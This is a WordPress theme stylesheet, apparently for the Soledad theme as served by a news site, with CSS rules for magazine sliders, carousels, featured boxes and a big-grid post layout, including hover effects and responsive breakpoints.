.featured-area.loaded-animation .penci-video-custom-img,
.featured-area.loaded-animation h2.penci-heading-video,
.featured-area.loaded-animation p.penci-sub-heading-video {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} .featured-area.magazine-slider {
width: 1170px;
margin-left: auto;
margin-right: auto;
}
.penci-magazine-slider.penci-loading {
background: #fafafa url(//obiectivmedia.md/wp-content/themes/soledad/images/loading.gif) no-repeat center center;
min-height: 506px;
}
.featured-area.loaded-wait .penci-magazine-slider.penci-loading {
background: none;
min-height: 0 !important;
}
.penci-magazine-slider {
margin: 0;
padding: 0;
position: relative;
}
.penci-magazine-slider .penci-mag-item {
display: none;
}
.penci-magazine-slider ul.mag-wrap {
list-style: none;
margin: 0;
display: inline-block;
width: 100%;
vertical-align: top;
bottom: 0;
left: 0;
}
.penci-magazine-slider ul.mag-wrap li {
overflow: hidden;
display: block;
float: left;
position: relative;
width: 380px;
height: 253px;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 790px;
height: 506px;
border-right: 10px solid transparent;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-2 {
border-bottom: 10px solid transparent;
}
.penci-magazine-slider .mag-meta {
position: absolute;
padding: 20px;
width: 100%;
z-index: 10;
left: 0;
bottom: 0;
}
.penci-magazine-slider .mag-item-1 .mag-meta {
padding: 30px;
}
.penci-magazine-slider .mag-cat {
margin-bottom: 4px;
}
.penci-magazine-slider .mag-cat a.penci-cat-name {
border-color: #fff;
color: #fff;
}
.penci-magazine-slider .mag-cat a.penci-cat-name:after {
border-color: #fff;
}
.penci-magazine-slider .mag-cat a.penci-cat-name:hover {
text-decoration: none;
color: var(--pcaccent-cl);
}
.penci-magazine-slider .mag-meta h3 {
line-height: 1.3;
}
.penci-magazine-slider .mag-meta h3 a {
color: #fff;
font-size: 16px;
text-transform: uppercase;
letter-spacing: 0;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a {
font-size: 24px;
}
.penci-magazine-slider .mag-meta-child {
margin-top: 6px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child {
margin-top: 7px;
}
.penci-magazine-slider .mag-meta-child span {
color: #ffffff;
font-size: 12px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child span {
font-size: 14px;
}
.penci-magazine-slider .mag-meta-child span:after {
content: "";
display: inline-block;
margin: 0 7px 0 10px;
width: 0;
height: 8px;
border-left: 1px solid #fff;
opacity: 0.5;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child span:after {
margin: 0 8px 0 12px;
height: 10px;
}
.penci-magazine-slider .mag-meta-child span:last-child:after {
content: none;
display: none;
}
.penci-magazine-slider .penci-direction-nav a {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
font-size: 20px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
}
.penci-magazine-slider .penci-direction-nav a.penci-prev {
left: 30px;
}
.penci-magazine-slider .penci-direction-nav a.penci-next {
right: 30px;
}
.penci-magazine-slider:hover .penci-direction-nav a {
opacity: 1;
}
.penci-magazine-slider .penci-direction-nav a:hover {
background: var(--pcaccent-cl);
color: #fff;
}
.penci-magazine-slider .penci-direction-nav a:before {
content: none;
display: none;
}
.penci-magazine-slider .mag-overlay {
background: #000;
opacity: 0.6;
position: absolute;
left: 0;
right: 0;
width: 100%;
height: 100%;
z-index: 2;
background: -moz-linear-gradient(top, transparent 0%, #000 100%);
background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
background: -o-linear-gradient(top, transparent 0%, #000 100%);
background: -ms-linear-gradient(top, transparent 0%, #000 100%);
background: linear-gradient(to bottom, transparent 0%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
}
.penci-magazine-slider ul.mag-wrap .mag-content:hover .mag-overlay {
opacity: 0.8;
} .penci-magazine-slider.penci-mag3-slider.penci-loading {
min-height: 387px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
border: none;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 {
width: 287px;
height: auto;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 191px;
position: relative;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 387px;
position: relative;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
width: 586px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 5px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content:first-child,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content:first-child {
margin-bottom: 5px;
}
.penci-magazine-slider.penci-mag1-slider ul.mag-wrap li .mag-content,
.penci-magazine-slider ul.mag-wrap li .mag-content .mag-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
width: 100%;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content h3 a {
font-size: 14px;
letter-spacing: 0;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content h3 {
text-align: center;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content h3 a {
font-size: 16px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content .mag-meta {
padding: 10px;
width: 100%;
}
.penci-magazine-slider.penci-mag3-slider .mag-cat {
text-align: center;
} .penci-mag2-carousel {
overflow: hidden;
}
.featured-area.magazine-slider-2 {
height: 463px;
overflow: hidden;
}
.featured-area.magazine-slider-2.loaded-wait {
height: auto;
overflow: visible;
}
.penci-mag2-carousel .mag2-item {
display: block;
float: left;
margin: 0 1px 0 0;
width: 700px;
height: 463px;
position: relative;
}
.penci-mag2-carousel .penci-mag2-carousel-content > .mag2-item {
margin-right: 1px !important;
}
.penci-mag2-carousel .mag2-item.mag2-even {
width: 346px;
}
.penci-mag2-carousel .mag2-item .mag2-item {
width: 346px;
height: 231px;
margin: 0;
position: relative;
}
.penci-mag2-carousel .mag2-item > .mag2-item:first-child {
margin-bottom: 1px;
}
.mag2-thumbnail,
.mag2-thumbnail .mag-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
}
.mag2slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.mag2slider-overlay i {
display: block;
width: 50px;
height: 50px;
position: absolute;
top: 50%;
left: 50%;
margin: -25px 0 0 -25px;
border-radius: 50%;
background: transparent;
text-align: center;
font: 14px/40px 'FontAwesome';
color: rgba(255, 255, 255, 0.9);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
opacity: 0;
font-size: 18px;
z-index: 3;
line-height: 48px;
}
.mag2slider-overlay i.fa-play:before {
margin-left: 2px;
}
.mag2slider-overlay i.fa-music:before {
margin-right: 2px;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2slider-overlay i {
width: 44px;
height: 44px;
line-height: 40px;
font-size: 17px;
margin: -22px 0 0 -22px;
}
.mag2slider-overlay:after {
background: #000;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
opacity: 0.05;
content: "";
}
.mag2-thumbnail:hover .mag2slider-overlay i {
opacity: 1;
}
.mag2-thumbnail:hover .mag2slider-overlay:after {
opacity: 0.7;
}
.penci-mag2-carousel .mag2-header {
position: absolute;
padding: 17px 20px;
width: 100%;
z-index: 8;
left: 0;
bottom: 0;
text-align: center;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header {
padding: 17px 20px !important;
}
.penci-mag2-carousel .mag2-header h3 a {
font-size: 24px;
text-transform: uppercase;
color: #fff;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header {
text-align: left;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header h3 a {
font-size: 16px;
letter-spacing: 0;
}
.penci-mag2-carousel .cat.mag-cat {
}
.penci-mag2-carousel .cat > a.penci-cat-name {
color: #fff;
}
.penci-mag2-carousel .cat > a.penci-cat-name:after {
border-color: #fff;
}
@media only screen and (min-width: 779px) {
.penci-mag2-carousel .mag2-thumbnail img {
transform: none !important;
-webkit-transform: none !important;
}
.penci-mag2-carousel .mag2-header {
width: 100% !important;
}
}
@media only screen and (max-width: 778px) {
.mag2slider-overlay i {
display: none;
}
.penci-mag2-carousel .cat.mag-cat {
display: none;
}
.penci-mag2-carousel .mag2-header h3 a {
font-size: 18px;
}
.penci-mag2-carousel .mag2-header {
padding-right: 15px;
text-align: left;
}
} .container.home-featured-boxes {
display: table;
margin-top: calc(var(--pchd-mg) * -1 + 30px);
margin-bottom: calc(var(--pchd-mg) - 30px);
}
.container.home-featured-boxes-vc {
width: 100%;
}
.home-featured-boxes .penci-image-holder:before {
padding-top: 66.75%;
}
@media only screen and ( min-width: 961px ) {
.boxes-size-horizontal .homepage-featured-boxes.boxes-4-columns .penci-image-holder:before {
padding-top: 70.37%;
}
}
.home-featured-boxes.boxes-size-square .penci-image-holder:before {
padding-top: 100%;
}
.home-featured-boxes.boxes-size-vertical .penci-image-holder:before {
padding-top: 135.4%;
}
.home-featured-boxes-vc {
overflow: hidden;
}
ul.homepage-featured-boxes {
list-style: none;
margin-left: -15px;
margin-right: -15px;
padding: 0 !important;
}
ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
width: 33.3333%;
float: left;
display: inline-block;
padding: 0 15px;
margin-bottom: 30px;
}
ul.homepage-featured-boxes li .penci-fea-in {
position: relative;
overflow: hidden;
}
ul.homepage-featured-boxes li .penci-fea-in:before,
ul.homepage-featured-boxes li .penci-fea-in:after {
position: absolute;
left: 5px;
right: 5px;
top: 5px;
bottom: 5px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.3s, -webkit-transform 0.4s;
transition: opacity 0.3s, transform 0.4s;
z-index: 5;
}
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-2:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-2:after {
content: none !important;
display: none !important;
}
ul.homepage-featured-boxes li .penci-fea-in:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
ul.homepage-featured-boxes li .penci-fea-in:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
ul.homepage-featured-boxes li .penci-fea-in:hover:before,
ul.homepage-featured-boxes li .penci-fea-in:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
ul.homepage-featured-boxes .penci-fea-in .fea-box-img {
position: static;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
ul.homepage-featured-boxes .penci-fea-in .fea-box-img:after {
top: 0;
left: 0;
width: 100%;
height: 100%;
position: absolute;
z-index: 2;
content: "";
background: #000;
transition: opacity 0.25s;
-webkit-transition: opacity 0.25s;
-moz-transition: opacity 0.25s;
opacity: 0;
}
ul.homepage-featured-boxes .penci-fea-in:hover .fea-box-img:after {
opacity: 0.3;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img {
right: 0;
bottom: 0;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:after {
content: none !important;
display: none !important;
}
ul.homepage-featured-boxes .penci-fea-in h4 {
position: absolute;
width: 100%;
left: 0;
top: 50%;
text-align: center;
z-index: 5;
font-style: italic;
letter-spacing: 0;
font-family: var(--pcbody-font);
font-weight: normal;
padding: 5px 20px;
margin-top: -25px;
}
ul.homepage-featured-boxes .penci-fea-in h4 > span {
display: inline-block;
position: relative;
}
ul.homepage-featured-boxes .penci-fea-in h4 span span {
display: inline-block;
background: #fff;
color: #313131;
padding: 0 15px;
position: relative;
min-width: 120px;
height: 40px;
line-height: 40px;
white-space: nowrap;
-webkit-transition: all .3s ease 0s;
-moz-transition: all .3s ease 0s;
-o-transition: all .3s ease 0s;
transition: all .3s ease 0s;
font-style: normal;
font-size: 14px;
font-weight: normal;
}
ul.homepage-featured-boxes .penci-fea-in h4 span span:before {
top: -5px;
left: -5px;
right: -5px;
bottom: -5px;
content: "";
display: block;
background: none;
position: absolute;
border: 1px solid #fff;
}
ul.homepage-featured-boxes .penci-fea-in:hover h4 span {
color: var(--pcaccent-cl);
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 {
background: #fff;
padding: 0 20px;
margin-top: -20px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4:before {
top: -5px;
left: 0;
right: 0;
width: 100%;
bottom: -5px;
content: "";
display: block;
background: none;
position: absolute;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transition: all .3s ease 0s;
-moz-transition: all .3s ease 0s;
-o-transition: all .3s ease 0s;
transition: all .3s ease 0s;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span {
background: none;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span:before {
content: none;
display: none;
} .home-featured-boxes-sc .penci-fea-in.boxes-style-4 h4 span span:before,
.home-featured-boxes-sc .penci-fea-in.boxes-style-4 .fea-box-img:after,
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span:before,
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 .fea-box-img:after {
content: none;
}
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:before,
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:after,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:after {
opacity: 0.4;
-webkit-transition: all 0.4s;
transition: all 0.4s;
z-index: 5;
transform: none;
-webkit-transform: none;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
}
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:hover:before,
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:hover:after,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:hover:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:hover:after {
opacity: 1;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 .fea-box-img {
transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3:hover .fea-box-img {
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span {
text-transform: uppercase;
font-size: 12px;
font-family: var(--pchead-font);
}
.boxes-weight-bold ul.homepage-featured-boxes .penci-fea-in h4 span span {
font-weight: bold;
}
.home-featured-boxes-sc .penci-fea-in.boxes-style-4:hover .fea-box-img:after {
opacity: 0;
}
.home-featured-boxes-sc li.boxes-no-text .penci-fea-in.boxes-style-4:after,
.home-featured-boxes-sc li.boxes-no-text .penci-fea-in.boxes-style-4:before {
border: 0;
} ul.homepage-featured-boxes.boxes-4-columns li {
width: 25%;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-2-columns li {
width: 50%;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-1-column li {
width: 100%;
margin-bottom: 20px;
} .penci-biggrid {
--pcgap: 4px;
}
.penci-biggrid-wrapper {
margin-bottom: 20px;
}
.penci-biggrid-inner {
overflow: hidden;
display: block;
}
.penci-biggrid-wrapper .pcbg-content-inner {
z-index: 5;
}
.biggrid-archive-wrapper.container.two-sidebar {
display: block;
}
.penci-dflex {
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.penci-bgstyle-1 .penci-dflex {
margin-left: -10px;
margin-right: -10px;
width: calc(100% + 20px);
}
.penci-bgstyle-1 .penci-dflex .penci-bgitem {
padding: 0 10px;
margin-bottom: 20px;
}
.pcsl-col-1 .pcsl-item,
.penci-grid-col-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-col-2 .pcsl-item,
.penci-grid-col-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-col-3 .pcsl-item,
.penci-grid-col-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.pcsl-col-4 .pcsl-item,
.penci-grid-col-4 .penci-dflex .penci-bgitem {
flex: 0 0 25%;
}
.pcsl-col-5 .pcsl-item,
.penci-grid-col-5 .penci-dflex .penci-bgitem {
flex: 0 0 20%;
}
.pcsl-col-6 .pcsl-item,
.penci-grid-col-6 .penci-dflex .penci-bgitem {
flex: 0 0 16.66667%;
}
.penci-dflex .penci-bgitem .penci-bgitem {
}
.penci-bgitin,
.pcbg-thumb {
position: relative;
overflow: hidden;
}
.pcbg-thumb .pcbg-bgoverlay.active-overlay {
z-index: 2;
}
.pcbg-bgoverlay.active-overlay {
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -ms-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
opacity: 0.7;
}
.penci-bgitem:hover .pcbg-bgoverlay.active-overlay {
opacity: 0.9;
}
.penci-bgmain {
display: flex;
flex-direction: column;
position: relative;
}
.pcbg-cbgoverlap,
.pcbg-bgoverlay,
.pcbg-content,
.pcbg-bgoverlaytext {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
width: 100%;
height: 100%;
display: block;
}
.pcbg-cbgoverlap {
z-index: 100;
}
.penci-bgrid-content-below .pcbg-content,
.penci-bgrid-content-above .pcbg-content {
position: static;
}
.penci-bgrid-content-above .penci-bgmain {
flex-direction: column-reverse;
}
.pcbg-bgoverlay,
.pcbg-bgoverlaytext {
transition: opacity 0.3s;
}
.pcbg-bgoverlaytext {
z-index: -1;
}
.pcbg-mask-title .pcbg-content-inner .pcbg-above {
margin-bottom: 5px;
}
.penci-bgrid-based-custom.pcbg-mask-title .pcbg-content-inner .pcbg-above {
margin-bottom: 9px;
}
.pcbg-mask-title .pcbg-content-inner .pcbg-meta,
.post-entry .pcbg-mask-title .pcbg-content-inner .pcbg-meta {
margin-top: 13px;
}
.pcbg-mask-subtitle .cat > a.penci-cat-name:after {
content: none;
display: none;
}
.penci-bgrid-based-post.pcbg-mask-subtitle .cat > a.penci-cat-name {
display: inline-block;
padding: 1px 5px;
background: #a2d4af;
box-decoration-break: clone;
-webkit-box-decoration-break: clone;
margin-right: 5px;
}
.penci-bgrid-based-post.pcbg-mask-subtitle .cat > a.penci-cat-name:last-child {
margin-right: 0;
}
.pcbg-mask-title .pcbg-title,
.pcbg-mask-meta .pcbg-meta-desc,
.penci-bgrid-based-custom.pcbg-mask-subtitle .pcbg-sub-title {
display: inline;
background: #a2d4af;
border: none;
padding: 0 4px;
box-decoration-break: clone;
-webkit-box-decoration-break: clone;
max-width: 99%;
transition: background-color 0.3s, border-color 0.3s;
}
.pcbg-mask-title .pcbg-title {
border-width: 3px 10px;
}
.pcbg-mask-meta .pcbg-meta-desc {
border-width: 2px 8px;
}
.pcbg-content-flex {
display: flex;
height: 100%;
width: 100%;
z-index: 1;
align-items: flex-end;
}
.pcbg-content-inner {
padding: 20px;
position: relative;
z-index: 1;
display: block;
width: 100%;
}
.pcbg-content-inner.bgcontent-inline-block {
display: inline-block;
width: auto;
}
.pcbg-content-inner .pcbg-above {
line-height: 1;
margin-bottom: 2px;
}
.pcbg-content-inner .cat > a.penci-cat-name,
.pcbg-content-inner .cat > a.penci-cat-name:hover {
color: inherit;
}
.penci-bgrid-content-on .pcbg-content-inner .pcbg-sub-title {
color: #fff;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title {
font-size: 18px;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title a {
font-size: inherit;
}
.penci-biggrid-data.penci-fixh .pcbg-content-inner .pcbg-title {
font-size: 16px;
}
.penci-biggrid-data.penci-fixh .pcbg-big-item .pcbg-content-inner .pcbg-title {
font-size: 24px;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title,
.penci-biggrid-data .pcbg-content-inner .pcbg-title a,
.penci-biggrid-data .pcbg-content-inner .pcbg-title a:hover {
letter-spacing: 0;
text-decoration: none;
margin: 0;
}
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title,
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title a,
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title a:hover {
color: #fff;
}
.pcbg-content-inner .pcbg-meta,
.post-entry .pcbg-content-inner .pcbg-meta {
margin-top: 6px;
line-height: 1.3;
font-size: 14px;
}
.penci-bgrid-content-on .pcbg-meta,
.penci-bgrid-content-on .pcbg-meta span,
.penci-bgrid-content-on .pcbg-meta span a {
color: #fff;
}
.pcbg-above, .penci-bgrid-based-custom .pcbg-meta {
font-size: 14px;
}
.penci-bgitem .pcbg-pexcerpt p {
color: inherit;
line-height: 1.5;
}
.penci-bgitem .pcbg-pexcerpt p:last-child {
margin-bottom: 0 !important;
}
.pcbg-content-inner .pcbg-meta > div,
.post-entry .pcbg-content-inner .pcbg-meta > div {
margin-top: 10px;
}
.pcbg-content-inner .pcbg-meta > div:first-child,
.post-entry .pcbg-content-inner .pcbg-meta > div:first-child {
margin-top: 0;
}
.penci-bgrid-based-custom .pcbg-sub-title {
line-height: 1.2;
margin-bottom: 7px;
}
.penci-bgrid-based-custom .pcbg-sub-title a {
color: inherit;
}
.penci-biggrid-data .pcbg-readmore-sec {
margin-top: 15px;
}
.pcbg-readmore-sec .pcbg-readmorebtn,
.pcsl-readmore .pcsl-readmorebtn {
padding: 10px 15px;
font-size: 13px;
line-height: 1;
background-color: #efefef;
color: #111;
position: relative;
display: inline-flex;
align-items: center;
justify-content: center;
outline: 0;
border-width: 0;
border-style: solid;
border-color: transparent;
border-radius: 0;
box-shadow: none;
vertical-align: middle;
text-align: center;
text-decoration: none;
text-transform: uppercase;
text-shadow: none;
letter-spacing: .3px;
cursor: pointer;
text-decoration: none !important;
transition: color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease, opacity .3s ease;
}
.pcbg-readmore-sec .pcbg-readmorebtn.pcreadmore-icon-right {
flex-direction: row;
}
.pcbg-readmore-sec .pcbg-readmorebtn.pcreadmore-icon-left {
flex-direction: row-reverse;
}
.penci-biggrid-data .pcbg-readmore-sec span {
color: inherit;
font: inherit;
}
.penci-biggrid-data .pcbg-readmore-sec i {
font-size: inherit;
color: inherit;
}
.pcbg-readmore-sec .pcrm-text {
line-height: 1;
}
.pcbg-readmore-sec .pcreadmore-icon-right i,
.pcbg-readmore-sec .pcreadmore-icon-right svg {
margin-left: 5px;
}
.pcbg-readmore-sec .pcreadmore-icon-left i,
.pcbg-readmore-sec .pcreadmore-icon-left svg {
margin-right: 5px;
}
.pcbg-thumb .icon-post-format {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 36px;
height: 36px;
line-height: 32px;
margin: 0;
font-size: 15px;
opacity: 1;
color: rgba(255, 255, 255, 0.9);
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: rgba(0, 0, 0, 0.4);
border: 2px solid rgba(255, 255, 255, 0.9);
}
.pcbg-thumb .icon-post-format .fa-play {
margin-left: 2px;
}
.pcbg-thumb .penci-piechart {
right: auto;
top: auto;
}
.pcbg-reiconpo-top-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-right .pcbg-thumb .icon-post-format {
top: 20px;
right: 20px;
}
.pcbg-reiconpo-top-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-left .pcbg-thumb .icon-post-format {
top: 20px;
left: 20px;
}
.pcbg-reiconpo-bottom-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-right .pcbg-thumb .icon-post-format {
bottom: 20px;
right: 20px;
}
.pcbg-reiconpo-bottom-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-left .pcbg-thumb .icon-post-format {
bottom: 20px;
left: 20px;
}
.pcbg-reiconpo-center .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-center .pcbg-thumb .icon-post-format {
top: 50%;
left: 50%;
margin: -20px 0 0 -20px;
}
.pcbg-reiconpo-center .pcbg-thumb .penci-piechart {
margin: -25px 0 0 -25px;
}
.penci-bgitem:hover .icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
@media only screen and (max-width: 767px) {
.penci-biggrid-wrapper.hide-msubtitle .pcbg-content-inner .pcbg-above,
.penci-biggrid-wrapper.hide-msubtitle .pcbg-content-inner .pcbg-below,
.penci-biggrid-wrapper.hide-mdesc .pcbg-content-inner .pcbg-meta,
.penci-biggrid-wrapper.hide-mexcerpt .pcbg-content-inner .pcbg-pexcerpt,
.penci-biggrid-wrapper.hide-mreadmorebt .pcbg-content-inner .pcbg-readmore-sec {
display: none;
}
.pcbg-reiconpo-top-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-right .pcbg-thumb .icon-post-format {
top: 15px;
right: 15px;
}
.pcbg-reiconpo-top-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-left .pcbg-thumb .icon-post-format {
top: 15px;
left: 15px;
}
.pcbg-reiconpo-bottom-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-right .pcbg-thumb .icon-post-format {
bottom: 15px;
right: 15px;
}
.pcbg-reiconpo-bottom-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-left .pcbg-thumb .icon-post-format {
bottom: 15px;
left: 15px;
}
}
.penci-biggrid .penci-pagination {
margin-bottom: 0;
margin-top: 20px;
}
.penci-bgstyle-1 .penci-pagination,
.penci-bgstyle-2 .penci-pagination {
margin-top: 0;
}
.penci-biggrid .penci-pagination a i {
font-size: inherit;
} .pcbg-thumbin {
display: block;
margin: -1px;
transition: -webkit-transform 0.5s cubic-bezier(0, 0, 0.42, 1.21);
transition: transform 0.5s cubic-bezier(0, 0, 0.42, 1.21);
}
.pencibg-imageh-zoom-in .penci-bgitem:hover .pcbg-thumbin,
.pencibg-imageh-zoom-out .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-left .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-right .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-bottom .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-top .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale(1.09);
transform: scale(1.09);
}
.pencibg-imageh-zoom-out .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
.pencibg-imageh-move-left .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(4%);
transform: scale3d(1.1, 1.1, 1) translateX(4%);
}
.pencibg-imageh-move-left .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(-4%);
transform: scale3d(1.1, 1.1, 1) translateX(-4%);
}
.pencibg-imageh-move-right .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(-4%);
transform: scale3d(1.1, 1.1, 1) translateX(-4%);
}
.pencibg-imageh-move-right .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(4%);
transform: scale3d(1.1, 1.1, 1) translateX(4%);
}
.pencibg-imageh-move-top .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(4%);
transform: scale3d(1.1, 1.1, 1) translateY(4%);
}
.pencibg-imageh-move-top .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(-4%);
transform: scale3d(1.1, 1.1, 1) translateY(-4%);
}
.pencibg-imageh-move-bottom .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(-4%);
